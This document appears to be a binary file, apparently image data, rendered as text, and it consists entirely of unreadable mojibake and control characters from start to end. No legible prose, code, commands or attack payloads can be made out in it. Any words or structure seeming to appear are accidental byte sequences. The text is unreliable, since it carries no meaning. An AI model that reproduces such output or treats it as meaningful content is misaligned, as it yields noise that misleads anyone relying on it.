p��/��{��Ӱ��,!wx|�ȿh�B���;�����_=kj�d)jeʔ�S�0E��ɿ5�&ɢf��Y�^H���?�	�U(��X�(P�0�R�ƿ�6t��C��	������ !������` 0�"�R����Lq�?,V<S$�j�?t�s���x�?nC�E�1�S'����h�,jȈ�"#!� ŋL�������@q�	V`���\�	\`Q!��
r�+�<醬8���qإ�|<�i8��?(E��?�Q��fD�6�4Ԏ:��OC9I��5C5��Q��Uw�!�!�8S0���Ex��?"��A
�u���8�x0�\
��}Up�?4X^a����-�E���� d�O.�L%����g����YL��?������NM�t�:�haTR:�TP���w4$1�����@@C�9�s���O
tUi\6�fRB��l�u�`�5�R�� D�JC��C�b�m�FCVPq�$9�Z�r��Z�vRT�:��aEK��[C�6��j�#� � �Y>���)4��)l��E0��y�D��H&� ( �E�WDh���'=�+�p��?�5�kHkXLK!���8���f���P��a�Q~&U��Vd��Po���"$�J���k0�ݬ�b!��_�jW$v��љ]*Pē��b�~sF�f*�wEYDM���;�Px� ��N1[0e�?�������a�$��֐XB\�3`:#��hpH��b��ClU��?~!9PCސ5Q�^���*�����ѯ����?`7ă/���N������4QT�?���v1k����
��z�"<H �vQ:��3��)��@6& j��.��\�௔0��=N%3���^~�ҘBB �X�3��FHx�㵦& ���V�)�	D�`����=Q�7�0G�D	��R`��e�!����nf0R	FJ�� Z���#��H�(R��Q�?��� C�kv��]HT�N����U�l�A%Ѳ .H�>ipz�QD8P�\ J�_C҅����{3����=�|�^0d���'�υ$-�% �:��M�^B�����j��s��!���'7�Q�!Z$R��^��{��|���J݋��(2�&���k	4��)�FD0g0�9R��!7㘄��� IH��k-q�钛�E�r���<; ��R6�;x'K��B��e �?�f��Y��!��@� 3�@�t��}�� �
Ir�r��Q����'l�!�I [�M�D�!0�K^��-D�#�G�ٍ�tc��<�:�ц��*U�;��GT���C��Yb�9����*XZ�Va2l�,Q�Ƃ=�$�����WsQ�P�J]��C�<#������xP�R�dk�K=I��C���a+��6d�� 7�<���'(�I��Q #�hF3�A�,��#���Ƞ�ֵ�d����y� g����ո{)�2  p�Ґ���!� �q	KP���� *@�P�;����������a�a���U�a���,A�%xo	N�W"X���-va�dL���J��`u����a<��(=@�l�䮱��  23&$�(�+�0]������_��#<�/�Q��M�5:YVL㳋]C���cѐ�b
<x�{�X�)`!d��o<�	R�����,b	���WI���-h�����t$0
K�3 .䔣VB*G��s���J�|F�^��d�X�;�Ac��x$+�?:9��������cq
RH����$�p�0R��d���`?�����O�?��\Q����/3x��-hC��.R17T����l���1S�0���`�����9���X�:���,;�[Y��tCz�!����?"q�R��(D8A`��[�bm��+�W���hp.��]��z������Y�Gg���Q����?�akP��h�-�a�f���.��,|h�X���嚶�|1�H��+�]PD����?�J'��K=	���l��kh�+{�-����H�!�U��!�����#��8/wH;s�ͺ Fc����O����?����c���6�Q�_������xHc��#]������� ]$@�
 �#�D�xD"1pM\>�p-����/�!�r��@خ!֭�+�*w��Fg�Mz�i37�t��"�&EC"��`�'@�R��+���x��!����']����#N��T ���uC��ACU�Y���1�Em�-��? _HL_���UȢAE��G�[7�iT_�킻uݼ�_���t�?l@`�Í���� D�x�.$3�`3��!��#�����GhAI���D_���/\��/4F�ICH|W���Ň"VC�g���LCh���X� 	�`��N�$8���{����B1PC�5��͂'LBR��\�����?� /�!�F�Њ-\MC�xU`�)P��əPQHh�"�.��'���i�� ��=� lA�!(�$H�!�� m f����)�0��,�,`)��b�� �g�_��CE���f,i�����/��/T�vC90�M��uW��['nѭ�i��5���)�A�bg��"����-6�d�.N�'�����}�!�_Cx�G(dC�]6�ZC�VX,5�*��*X��h�,�3Xa��v�c��?�㎩cCTZHh��"�dA�A8W�b܁��� �������$$��y�hVCd�fp�Ta�J�i�-��8J|l\CX*��*@��1X9����"^���[H�,#�}������B)�h����Ah����@\P�U�Ñ�"�CR��&�� HE0$�l�ڥ�T:��B��D�&�n�fXB¸�դ�?���fX�I�D:.�\6��5D���f$B�	�(�$�`�`��� 9�)�IQh�թE$�$���9�	�@�DETz�gn_�5�paCX���r�i�*�O.��(��uyF;ئ&v���p.�v�_H�,���A�a�� �� ���]U�Q翝�$L����o��� �x����G�]�%�p��!��?P�V���x�b�NC��-8��QĢ���\�bd�G���-��G$$B��)��%䁀�*��P�!@��U� Z(���d�'�%���m 8�yJe��(�R�RĊ���z�E4Fә|�kF�A���	�p�m�����K�iTeJ<�/��!�A�D_�J@a|+0V�ֹ���?�d�XU�B*��K	x�G���&E<���b�]`A�2��4�X��j���i|��G�B�����h� ������QX-��'('��i��P9��+T��	�궬k���?����)i$dP�
tE����YB.0C8�h�=��k��&�d^�!���i&,\�!0�Q���#��v�<X�����%���t�)�ܫ��fª��i$�^| �!�� ��	� ������M�F���,��?h�0 �m"�g�)c����ǣ����!���Z`.��b�a��+��#%���V	8%��+�ʪ�.���kW|i�� �����͝�I�<���nFҺ���m���1��$hL��ݣ��~�Zk���b.NAٮ�$H�'H�����Ϊ��#ح�mn��& (�M�FC�N�	wE�Lma|`��6nJ&�.x�8i�Jmĵ# #\/#�E��c���"`(��[f*c���"��Q��!�E��X��ML���tW9|פi孤�R�zF�-��B3�,4���4d�9�"`/!#,���9�������#��A����Cۮ��i�
g�:�l��z��R����imZ'���naxYߏY�9"���!*����B*(��F/����J���z��-"fr���u�#\�����X��J��F˚'ۅ��/i�h�qR��1�1E�T�-cU�x�XKz�5D�fߑ������B2XC2��V� J�G )c �|�H�V�q�yP,N�!�[�RA��	4��
��qC i���#�_�qEN���b1�1��(�2p"y��p#sK"��4�T9\`3 �.�"� ��ծ8���a�I��!��d�Р-����,�,�-o��
B�vf�b� ��J�YtEl����w�b�1h�1�1#���ѹ��%+oRĲ"��yZ,C4�� 17�.D��
�!>���[X�Վ���Ҧ�H��L��~!X\C��Q�n�uS�����t��� @��|L~�BmC s�Z�E리��\#1(�5�:�����5(�%��$��6˞g0���߂]1۹�+}%�)4pO�WH$E�!�_��?�R_Fb� ԁ5���Q�a��bĂ�%���D�%�zy����>���38�2�.�'$��ߞjyD�=nsn�^G���!P�L���\�J�����ʒ(y���q����UH�bAdCB%P�Ȍ���;3L]��9qR:�����:����Z�b�2��$��[H"<���Uf�<���P���e���I9
&���a7����p�)�B!	�@d#�"P�(�Bz�Cw�.i����n����/k��A˷C�1C�q`1��Iߞ!�v��g�+�����O�Ĩ&8$?B��T�

��x�B"6md���K�XM@��%"(�G��;�Au=PHw�C<�f���|#tB����.`�\���u��GOe���@�Kt0�d�魟 ��$M:E$ů��P�%iNU��sE%��Ç�AC��?��#�TC�1z�9������n~�69�y9p�5<�B㸎�y,���$��R���]q�Y���ShP,��=����R0y���U����$���J�p9	�Ct8��@�A����gX����; �;`j��`t7<� ߸y��k�)$��!�\���>��C���M���3��y����m 7%a�?�@CD�p�s�	�պ�p	6DP�hH��+P_C$�b}XC�<�p�7m6�? �|?4�_�)�¦IY�� ����mZ�o�B��B�po`<�rh��|@��М�<ƭ���*�C�����eO���)�E�e.�g�r�BS��,̂���(��>�"�
�n[�92�ֻ]������=JS�3U���
���b������s�<����S���,4�.��0�Eh�G�G�1,�y�W���qZ�S%HB>J������R�m&���T��,�T�_��C�S�D�U��-��R�z�P�P"�����C�Ǉ����y�D��]w	��k �]�b�:%��#��):t��??~2�ӣ'#�6m:�4�qͿ�%��\��K5j�t�b%K-Xpb���"T�P�R��7�p��?	%@���ĉ-���H����u��T��XQ��f<��C�sEy�Di��C�.n�8dƑcǒ�����Zjna����N(W���?+��lY�q�?�v<@5�T�%��$��Ҫ���Oҿ۹%�.���IÃ�Ի7�C;2�Ͽ9�M�$���b�XnZ��cGx��Kb��H�����"�I	2&�@�?�P�h�ë��@d�Wh+�$]~���� ���(�H��(RD9�:�˹��c�6���$��!�����
5���K/=Ͳ�I3"ңB�5� ��2�	 8��H@!#�숈9ĪMAO�0���0#E��"/��hL��h<��A�Ӣ;��0�Y�x�d<"�)���tt��!e2��s
? H�$��*I��()p�_t��$�ܭ�.��p���<���+Q%2\�I�����(*�8�d��B�=���$T'��q3D�Zj����'�hP�'O*
�9R���~!����rϤLtM��Tv1)�FLI1���(͎��W�i���<!�~�*�Xa���&'v�1( K�xY��cj���J���k��B�9.y��3��j�1�ܘ|0#OM�DH$"��S�40�Flc73B���ꊈT�I&`�v8!+�ZH<��%ֽA%.Ʉ�-&�ӬZ����9*��,W&晗;�d\�#���+�Ӣ0��y,C:�w�5�H�5�㟛t���J�)&���yF������c|�+�p�጖ڀ��L(�$E3����BΈ�c�6j�<D�-�~�_���s��'fs��;B߾�����I���w��K���$��AYC������r���d��e���������6@�J�fw��Â��/2(�I��b���SY
��؅=2�%#�0\F��=����#�?��Q������?I5�ň�?�q
^�`4C�_FHPİ�`(]�O�HP����)'A[z�''d���i w��	v� �1��td����n��)y�"����������#��HF�G��q�څ3��u�ĠB��`�O~����!�;�/)K"�O�� �G��1���z'#>��K7�OĈ�1��vdd�c�L"�.�Ń��H�:r��1�ԉJq
b8��|G;����e�j���0��	*��(A	C`!EZ���W�g�R�J�H� ����REd��˂ ���� �1�����2���$҈���J:�PEF���L�v"�Z��m�@�5������H�4�u6����1$�����Mi
	z���aD 
$��g����[X�{��Ő�(��I��Á����m��I�$K���I´���Q^��P�$"(��P<�j͌L�'U�9~���`��G,&�Dq,P�� "�̡(�����ЇZ�[��8�|������TWV<���jF�q�[��nm����v�	���&��f��J���fD|m	� �]���Ѓa����T?8��Б=�c���P@YR�+C��z���|-f~(E�x� 1
T%�V��U��v��HY��"��1�'��-o3����2-�(�Q�w�C�)5nI��``�y��$� $�(��L��	;��ổ�E�l�
B�����"S�ZƐS0�A��Ϡ7��Z[v�$�pFx3`�X�]�)��p�+� O�CTF���=[7z�.���b8��D.�� �SLBwaDɟhu��Q	S�p�F.Vq�E�N�e�OXB�=\��F1��2l��PǨ�Q)O�6~ЃHȰ��DH�S�dh�Q�*�F�� b��7�C��01	=|g?VjJ�І:�c�Ս(R��pu��~�*LQ	D�!i(:��Lf"s��p<ֱw؄��a�Վ%ZJ���������-�YDQ�KT�xXd�s�)�(@�,����j���)�pŤ<�$�lb��4�E�J~28]e(y�xF̗��a,:ӹ(F̱Al�#��GF��wg$�'�����P݌F	OR��J���\����u�;���E%ц,0P38�	O�r���0�3vq��w��R�
P`�= �f��%L1%S�:tFF���%c��z��Ay|\�8I��t��t��8�Q���y�#WT��Lg o�%1�?:���(��p|�]%wEp�Q�d���"��:�1"laJ�%L��_���@�3���g��e�P^�32�����H�I�1�t�G�jFFߑrt���8Nmx�(�b���Ƞ���N�������a&$2(��$XDwF)وH䨠*-2�L�b�f����n^���!��a�ԡԂN��/)܏:��6�"2�pN��:Bd�N��LB�lo�kl�� N��=V$��dLBR�d)	,�,��DA��R�d!f�@m�JB��+#�銮����M�:�^���#��3j#_�@d�Oy��;�P��m��́�Aa&ث#$�z���)RL���,���FPhCfA�K�0)���:op0#�i/)��4�LPb�b�J�Eƒa 	C�L"ٯ#����J�	�NAhbV�E}*e;")%ra��J�R��f!�!Ԓ�A��K�#:�����pi�+#��J��k"wL�k�##��N�e�a�`+�� ��9�#�(�� C_.0�qm*%�`�DpObSfD�hq�:␒�m�a�$芵n���!)�k��
;�:�`d!s����J���P�>2)�*��r"r$p%Mb�J�BPc*��6� ��H�J����'�;�/� �!��ae�#ʠ<�A~���0�/��.߯��+�Ny��c
yP�Od�(���Q�2#6�n����1� q(���dO���es��!2K�NBi���1��1��7Q�6��	��̡.�hcVxB,�	���JA�3#fA]IA��L��
ހ�(�����n��9��2���DN�(a���r>Q-���
�9k#�aH�#)� �Ҳ;cQ�#hc ����<�l=K�C1��$� sS/��0��#�~�#� #�����U|03b�`�7ٳ��+/s��
<,�� 8+m����B�b�5/��<t,H��A��E�!��$\,�d1�A�4)ʡ��/y���2�+H��R!��1���&T�s,��a>�C�T2�PJ�k,T��$��Œb?i�3bL3�1�S�r� �K��!�gܦ�3b!�4#p!5��	=SkC��*MM���JB���ȴVmؠ,6�b���&�$\%E��ܱ-3BU��UKb<�R���� �-)>Ϛ���b>/�ڒb\�Qnf�$�!#�!@/�*����M��$�K���Od3[��1#Q�b,f�n 5	T�0�Aæ1�H4W�!WOBQa+��aX����Mu2#;��%zIMS��#XU��N�M�=%�b��$:6#��#v�Q	#�J�(�R��hK��F��X3�VK��� .AZ%�;UuaQ3#v��d�[��\m�6̕J�hM��!   !� � ,    � �  � ����M�F�F����ߟ4htD����?j�ȱ���2l�@aビ*�+�Q���`6���߆)<���_�B�Js%�%M4�X�͙4?:r4M�&L<��x�ˑ�7n��b��?gaarD�Q�Z����P��M�@4�A��9vz���,X���1�>h��_��]r�9�s�Df�����:=Ji��(`�)��6�(gE�7��]�F��{$k�%�j<�&l�l�H�n9[��w��y!��"DȒ��wZ�����5�g^Y�1c�$f��T��4h�C�%]��B���Yj;�Ƅ.�DP�ɅT�V�QH5�xNU�A��t��ѐn��aT�}5��l�S04UG�0��5�^�M��HAƑc�)�>|MM����<�h�%>��BCE��QCOh�ڊ�6ԆH%�aJ�����M�UF�ѐ�r�^�6�PYk}a�?r4r�Q6��?�I�z�8�KIƷ�|5q�-�lD?�F�=�|RC�$�1�Ghz��,��f�ox*��U+�
�9�_�a�A�8dvo�a�^񏥫q����������b!����A
�h�=���Q��
�M0��k5A��msR�o� �bR��^��Ґ�!�FL,J]uD��0�ؖt��Ea����lC�����^
�xNC���?���?��M����Ѣ>Y�F�M,��RML竝ix܄��?��W�eՓ��Bx"m+r*s����i� �_z�nz���P<��C7��
n�7��k�F���� ���T���:��to�u�h����튺�Ѷ_7�vMAt�F�z�)j���]02�%��0×��\sS��7>�t�Bk$xC�C#��i���Ug�#�T�q{^սJ��5I��0��ƁP�F�P�����D��
�Fj���$�IA81�R���4h���o]>FCġ��cz�!�>HB���G-���*l�:	{��6��B�M֔�"�,�}ua���F04pm{�r���4. !n� �r�,؈Á.�bg�F�X/qТ@l-�!/u���p�:��A|�������<|�C#��F-�֐� WP����0�\NX�)Ιj�3�,ki�t��4��!�!c�r�C �Ȩ�Az����FdBX��1�.���c��G<�1�qzA!
��x�#��x�
a��E	�R��+�.�"���������1��D�����n1�)B� ĄA���<���
�g�|�6>1Fh#�0�?���k����G/�a����#;��u�C� ���3��E:hmx��H�7C�
�"�Rj��߱lЄ 1�G��h 9@�gG�~6D �8�p��k�Y̝���hA.��j<��p�3�J�jԗq�@J�`rč�@�?��/D�!Ų�m�y�_��|mrS�N(�Huiiq��Խh9�E\ =BH�^�#%�bC��^��Tp$�?ؼz�1B�@2�Q���V��XFC���_���$mfC����C�� D�&�͆d�7���������*�K8K4�n�Q�_B&��0�#�lTk�ņh�P@��o�Cn��q�9=<���8*2b ��0����֕�]<6�`�q#�G/B�N��QS������@1���K�V#~b���f���YL��(7|���Q���yq0���ȇ�������(C&�^��˶�/&\� C�v-�I;�F�6�����?�����7͐#�ð���5L�����u�	k��RR�eYT����#؈�D�+̂�����?\������A�3/���@��e���â	4"����i�3�X��P�"h0CV�y1:�� }�v#@�NA���F��j�� �������i_�cͱ�8|����#�hH�)\��#���w�B\������������8̳]�������)�e���/ؠ,���
���Y��9"@��#0��[z�do�;���-���nڍ�u�_Gm�\�I�?^��x���g~F]g^np�������_%,���>�,[H�?�PhE��i�Ko��(�wn�m��9�<6r����(6����R�Ը�ɱ����F�d��Љn�0����x�E���t��Q�:�q�K�}^/Ċ-�__�H�胳�E������� a	S�'�	չk���D͑Qw��5�(����2� �X�0J��7�������y�p���9��M|a�a��Dzu�c74�O_؇�#J�6�9Af�� @O��	(A U*@�.a0%�KFfQ��Kx7j����eݷ��
�gFe�[pU~5!X�R��S'�su�gL'.�1LSN���}Pho@�-�P� w�`UU�P�� �xca���o{g~A�t 6x�A����}�����P
����F��ʠq��|��0
k�gI�H��sg�w0	=$N� .�	� ��P���Z�����b �JPN}�!$�H�5@�9P�P|�yh�����}�gk�@1r�[�'t� 
�X	� 
w��������p����yQ�\�@G]�qSvquF�Iq_@O�b0�b 
�
���� �P$O���K!  � �� _(�A B��p��`�m�0�Vsы����y��t1�lP����!
�H	��� 
{(�������؍�w~WQ�p��X
�gob����	 ��`8%��dА��'�X�5a �@��� ��� ��U Tٲ-q#s1W��ef�%�s\h�~/)�	�7]o��1�� 	1)���
6�����1Ws%���@S�zG�!:ۑ���0��0��0�SI�ؠ�µ��[�Ua���` �ɕ!�\��� �-��p����p\Q���[e�[����� +%1��
���b&�	� 	�y�1����� ���΀Q�@,���`#�0P����U���m�K����x�)�F�!f^f������C _�@�4�������`��`���I~䇆��0)i�~�������q
�����y��p�p��0�Q���U;�J������[e֢��e��o�f�
^���_)_0Y�2T�����
�Vo��[��`�n�n��,؂$�� P����� 	����p� 	�Y�����(������@� ��4��(q�u�Wj�t���_~]Z�_�`;A ` a��I�v0����
�p	���`	q�����n~Y�wʥ�aت����@�)
���@��`�:�3���8��<�Ơ�P��)�E�P�[�5Xڪb�Q�]����`����ٶ �-�	L I�����	`��F���@��	zjD7�� ��`ט���j�`	@�`$��5�
��દ@	���1	!
7�����*�Ԡ��
tZzj"{��Rk��p�wH$
��/�0���u����	�P�����;�``	� f_6y�p��p�v+x[��0�&a�@1k$1�,�	o��� 	1�1�6�⹲;��p�A^Fy��
^z��{���W��0����jX% ��_)�N�2(}`r��������	.ӻ� �॔g��p�И��x�U�PtK���J�@;��@	���������7)��[A�t�Uk
Ш�����+��P�	[����{���O���aI�P�ka	�;]05���up	y���X	/	���3i��{�e�)��� �9��
�P
�@	�)	����7������@�9�@�a�U[��`�V�a�R{������l~�j�
Y��P`T� ')��0j�5 ."�O�
���D���,ÐP�v\�1	������Rh�>���2��;�;�A� ��w���ĠK��|Ħp	���P<�a�a�/,��q;4 �v�(I���h��]�1��,���[���Y��ɨ��=;��`����Z%l_М �L�>@����@	��	B�⩣A� ��{Q�K��`
�Ħ�Ɩ��m����&E����2 ��gi�
�#UsI���ҵh���E5�[�|�%X 2ڨ5����Ԍ,�<�0|P�q��Ȋ���WNWv�Ğ�ɋ�lP���25@@5�9�*��4 �=^�9�a��1 4�U`��=��Sݕc�
�,�"�.0����e����z�z�q���/�_�Jм	0 	P0)����+��;��j������{P`���.1 .�9 J �C0=M�GpqgP�4@�`N�p�5,���pXd=��0l�5&p> +��[P1����~@�v��> %�O�� 
����
	0�<������Ġ�.�����Zs��f�g}��m��Ы�R�-�A���Pՠ�SM�70!�0��:_�	d��]�ܨ�." .�R �Y����5a�{���d2� ӫ)�  '�����Q���	3��B�h�`���*@��-���l�(���1��		Q1��lY�#�pIt�4����4�;���A�,�0`P����3
	׽��I� P��;�4��� ��+-�Bk����C��bˀR���uY���I��՛�q\�1�p��(����I�Mp��!�j�!:���c��˖��uo]���
	{@�&�E(A��E�0ܝ ջZ<�9��3}�4������n�Jh�p�Є���������p%�E����`묡":p�pOs�`'�A"��� ��5p���8�;(��q~�������E���3k����.��������[쾞�P���H�@���!��F�@��@`d_�S�����.,����Ai�;i�"�@�4�A���'��
p ߭ߝ�z�)�܌��R��)�7��� $��,�A
���1��]�ڠ�������K��q�X�F �� ��p�� ;���ו�	�^GM�0��`�Q����.4�Q�#�$�z�~�y�u�� ���Z� �`�yn	�0�������� uP��KӒ.<J��V%��O�q��ߴ���M��	�����B��%���J�W�ة"��?!���q�'N�|���G�-$��q��$��>���g�8�0!Ŗ2{]��[Є�1J!�@�����KXB\q�����Gq�:<X6���~��P�>y�}{��/��Ё1D�C�@�Y�oPلe�u���--���H��:����s�>�&�/B�.�h�5���2dɭ���2K$���Zj�?bbqŊų�Gg���ǯ�>�e��M��݅x��;���?�<�<�"EH㠄����2!M>`��,�cC�=@�I'�z-=JK�'�vr��	���l�	's�J��A����A�r�	����#]�r���`T���Ig!��+��rH<�"h"��g� �P�>�8�#(�h�#�����D9d������96�逢R��l��М�r㐜���}I�$ �_v�%,��hFj�	��?�'"p��&�`�)ǅ���z���<}��Ρ&yRa��QA���&2���2-R̠�Hh%�  `����e?�S:���F��M���Ih�.$�gK>z��\Lș����p�tR_r��ZX����t���M��O�� bu�H��@H�)��-���6 E
�I���03� �QmF�q���-��y�r�����-�i��f�%�S`Q.�]2�iVN��r��JY��?e�$���S}���GRKM�rphT �*��6� y��:��"4�RС9��� �	 �X9!n>2١Q�jv{�Nhw*�j���^>�[��ې�k��Q
�F���]m�P�ae�Z_�X�-+UĞ���N���ȣ����c4?,NL1�.�� |=�Z�)��N��c�!��Y�7v �f�����!����P�oN,���D���Z����G4�⺄k"P�
��!<�
O�D�9-l~P��q�<��j'~��G  &gF	�C�A���#�hǳ�r�\����	��1��%JQ��EB���i�X�'jA��b �	�6����DRX���&�A�t0���$�ۉ�Ƞ�`d��Mt♏0�4wÛ�+a�s;A����|\����P"!�Hȶ�4���P7��
,���e0��D�5 �C���%q��;��h��N�`�#��
IX#i���,`�
NX�pU C�IW<!B�0`� �,���3β�C:��T����������1�1<@b6�`W�,p E��DpB�ѠG^�
��+!g����+$�	���?�`���bx�C֠�efa�A��?����y�� � 59�n'���5Z&×������nX�A��%:�	R���ZP�'�;L��`F�X�	�T`H@j��� !�(��V�P�\�#g�����#0!$	�T�,L�
�s�49j7��0!-x�������G?q�c����u���.�x�!	`#��܋x���9D�Ѕ"�@�S�b���'>х	��z��@����Т���6������:H:��L�I�G<�L*Pa	��t1kyl��Gjw�آ�/{Y��A��`�^��ǣp$��c\�(F���R��gL�G~��Y����/x��K���@jT�1_��	�GX��Ԡ��ii��(�7���ൄ̇�L�wy�*8�x�1`o�� ����.�s^eH�e.�;�:�!.Q���E����j-.�x2+�
{�c�����Q���h
�mZ_��	�XY:�� ��D����B�i�
��
�|�L��A��`�̄t��B��΀��Ŷv�c�P�	i$���hx��(k�&E�J�vrɆ8�ῄ���*�?!�����0|��
p��P�� p>S�A�@1+S
p���>��b:Rs��v��,@@5��%JA�S�gY$5���RC-�ӎ-��aY����Y�%���<z���_<�K�G*��
]����D� �9[�� �!lheE\��`�$(������6T�#Y�#ޢ�hLo8e��C��"���H�=
Z_�h�6�s�/
�o`�/��Ӽ#˭Y���$iM��]<b�-�>��$������y��G(p@+����?``�!x�#5�G8񉺖�ǕV�"PAdй�PM�p !�T'.Ka#N�K,�����b���;.F���M�74��a�Tk�V?�$���]�P�`�Rq����"H�av, pv�� �3�G��� ����;�^�Q�r��xo����!�xC��@FZ����va�[�� @W0@_�y��|ȇ��Zf��)�
T( 2>�B���\�Oh�#�X�b�"��r����E�.� 4�0�	��p�#?ȃ����ډ �z� tJ�s�x�?]X�t����o�vY�O��@K��J�-��J`fY�x���}p�zH�wHu�@~+�1@����S��R��N���H�Y���D�о�8�ְ�x 
��E{ ػ�;� P������I>�8�<'����p�,�?*�:��s�bx���p��[[��h��нlX^x�T�I�vx�8���C2�#�`� �R;JP�S�Q0�R�r��R(S��S��Yx�:@�:�DK�;��:�L�
� @��G�G3ŏx��8%܂-� � �	�Z�\���ȋ`ȅ̅l�E܉7�C�!h��Z��k���6ЃC��I�Jț=��K%,؂:؃�B�O؂	�� ��H��ǲPLt��
P��,�15��8*Ȃ8 �K�J�aH��8��a�����"�����I�;��g܉�l��ٞ�Ԃ5� g"��������<�(T	0����LtxLdJ�Q��r�����!��9<8B�PH3!���p ^�_Іe�z��\X�a�x0�,��dƠ�K݄�s����-�@L`������ �L��i�0�s i�̲����ɀ���ȃ��!���?�0��2��������`p��t�J���|x�h��	
|�����ñHP"X��
�`<c�=�����N�K��D����P ��ĝ�������������.+��X��s�8��l�`��vH�v�M����L��P#���Kq��@���=?��+8Le�x�Q���?�� �u�H�$�ʄ����L���rKń(����� Z��l�:���!�7܉9��#U�h�M<��s�� г��Ƌ��@�`S�A�:���Hӝh���"�	�s�� <�	���0x��6�p��8�!�}�@���9L��Mq���s(�p����.�[����J���N����˾�PѲ�����Q�x�ux���i��h�:	Pq�Զ�u��dh�dpgPx�C�F���$5�!���[�� � ��.�R����� 9�xX���

ީ��Օbn�J��#� 3� �(���@�w�!iLXw��_��]�`�bHn����f=R|����Mv �k@�� >C�ǜ ČP=� 8�`��s�H��仄p�XJ\�ٝ���� E6�{EO�H&|�p���N`����	
x�\8$�d �YH*JbG���dP$��i�q:j�`�K�����>����A`� ������[��A\-�hεቃL���YN�Yd3n)P��n؅X��S��3�G��udGc�7܇7�@j�v�n �2�R� ��*��ޥ���*����_x ���.�S }�W��	�t�H6�q����H���׏`ʅJ�	��vЅIЃ50�6�V<�O _Y�n��}x��EIt`�s(b��謀��I��u �k��� �̳޿�6$ �=^n	���cɏؒ",�ǅ
�a�����v�쭇zxJX�˂)�+������X�lx@�a�dK��ag �r�^��p�Y�y6Me��Ȁ
x�� ���\���ŀ�x ��9��	-P�&Zl�l�ޏx���C7&�]�-`ar��) 7�{aO�[��aj�V �KЧ��`JְN�Ѱ� 
� n��m�0=��GFSe��nNUZ\�9�M�K�����WȍC���pc�T�X�_��:΂�cdjC(�dh�d�؏`t(d���X� ��xt��:�A߅���R��㳨���$ ��~�R�
�,��|ބPȝX��=^t8��c<c;F���](n��sx�K`��n�މ! x��D���.U(ܾ�G�bK
�� h�XO\4�JfX�vn�w�h���J-��X�
nH3��W�ba+ hdʂ5(�dX��M�7[9$^���hw���8�� �T.��a<Q�U���M�S����P� `�H��	c�x#����uW؃���Q�M~��g�O�c�&���P�5�cP�yH]F���l�k(�y��>�t���d�-�����0<۳�]���ލ�۠�;%��(����T
{-�{�Ȱ�O��lJ h
O�Ön`�5P�D u��$��Cr@T�������S`��'�́"��'�P̀gc���^�� ��~����\����J �\@�k��Vݠ�I�nr�c�N�:f5����LxP��1���e��6���kYJ,Y�n�[-�Ҟ�.����J
xk�J��N�̠����ٙnI�x�p�a�tP��$��h�f��Q�pA�s@sFbK6��a�L��^�jQ~�����U��f�"P�0ȁS��
� �M�mN� r��3.K�����bj��k޹�i�X�Ќ�@9In�k05 jtw��p5�Op4G�ud(�U�]�s�#����oYjc�R%�p����
P���jK�X��@���$`�r�0��T�� ��
�ƁE�Ł�g�4R$��r?wQ���p��G�l���]�p(�Y(��T5�w�L���.zkN���/Vҳ�L ��u� ƣzX6{d)�xR.�(g�p�Uv�捴vO��ng�l����TBVs�xFk�q���f��'��wO�Y�w�ttx/b��:؀G�eW���݊v��˭S�ݬN�
 �O-�	nxe�����5�Z� �L�i`�(�H\+[��
��=0O&�	8�mG�oG�t�h�t�Y�- �uW����,��;HM01�1��Kh?}׎~<�3�������E�;M���t�3nY�S9�lz����`�������B�
��ˣ�_�kn����/���ϗ�pյk���v�8*$wH�+V�LyX����j�$��L6j���ڃ"�������8@�W!��(`=p��T�`�a��� ��D1�A ��\�P�'��.��3� �Y���|���	�/�D����:�)��}�����ht�Ġ�59��4�������B"��,���N�7�@�	pk��1�
iDg����kP����^�Xi!ǈ�Ost��L6�����ʓ��!ʲ�c4���?Y�����2� �0[l��?�-��S������Pq�P��s��� d�V��P �?
x`� 5�px�0�@��0
bP9��a9*��F�g��S�CT·�2�$�i���Z�i�O��"6�cKH9�T��[��TA_���&�nn��Y��A1�p����
��Ґ1t�a���F�=D3�)iP;Q*�RI�#�L[1묣Y�����#�xb0�,҂���@qGgp���Cn��д`uPmֵ�pAy.���C�t�B���+,9t�z
i�
�jBG��3�I�(䯔���2x�f��:1���j�&�xr
%Vl�bU0'	(<�lp�rղ�\1�����'��w���L3�|�O9iЧ9�W���[�4�t�^���Ө�C%k�4+;�K�h1�d�N�<"�'z��A�ʵ5ճ���T3@[R_}��&�5'8*��Re�[�
��BO���",���*d�T�Voz�2�� C͑����/9�������꥝�E�&�#~R�A�P�"wg�-x<�ByJ��� (����%`V����]�ԳD�Gl(�
xmD��MTF4"��O�E}N�����2��4�c���:N`�����x"� 0p@��?X���m=�
6�����ʫ�,��
e�p��Sn�����2�*�9yH!\S��2'�v��TaZ9X�C������V����� �_$c�HF3��H���D��` 3�A`�"=H	&ا�)k̊p�9� 2;V�����g�J�C��B���#<�c�lh�nd�� 9l�!�<�B*�I`#�ɰ(�Q�2\� Y�J�Ȩ�-�F!��B2'Tp�)�@�B!j��d @�P���)�
	Rxb	T0"G���⑎���2�>�)�9d�A��e�C�
�7����E#!�y�S���,~��_�a����?X	�6�[�BH�	p� �����5���� (�� brd��hf��> Q�r��&.Y	``C���;X���9��x�MqJ�_��j&(�	�`�-����$ aT_���x�"lD���!�Ib�P�B�B���f�)P�kG��\X�
�Y�[��ya�1^zȬQ�>�3+Q��4#NrD��awa�����d[�"dAm��"$�Ip��xD��J
D��U�ȩ����X�
�%py�b�i���嵪�Q�e�oE���a� �klQ×�#J1��_a����М�U.�X��YH#
L���k���΂6����� ��i����+�2�)�,R[�ݶ7��F7��(��Iy(��j Cx��EN��J �T�m�AX�\x��9�=��H�4
�"��Ы��Ɠ��'�Dԡ1��i� ���f�C~��,(P�?^�K����K2�q����
�(6��IԵ�b$�%�����x�O��X"Μf�!���&"q*l�)`���,�a�U�Q=A��>��`�Q�KX"`�����)22~�G�,-`��S�ii�)//�F�/���B��r��u����-.�TP����X�v��}�p�?r��$�QCp ���5��x��Ph��j����@9���X�4��E\��VH����<�Ț9�����M0���a�B�/\!��:ԱsD\!�����0�����F7���]<$ǉ�6��0t�>�搇C��L�A_�,��(����_:y�V�l�;D$^ap����M��d���+���nJ���/��n�#A��a=�2��	m����@HP�/�Ԡ3�"��~E)�[DH�z`�� j%ǎS��<���� ���?���ws>��|韽H҇S���C[�<'B�D*\PB�` �n�5�`�4�0T<(���8E=Kq�KT��2D$?y%m�r\{��2�z��b]1FN����YI�~�땡�޴��7�B�M�<�jW���T�}��l0�	H��� �]e�AQ1�Đ%\�&��$�^���B��b4�k�m��y��+ĺt�?�=�9��סO�8����)�1� ����a�Bvq����#�"��+m�A�fA�	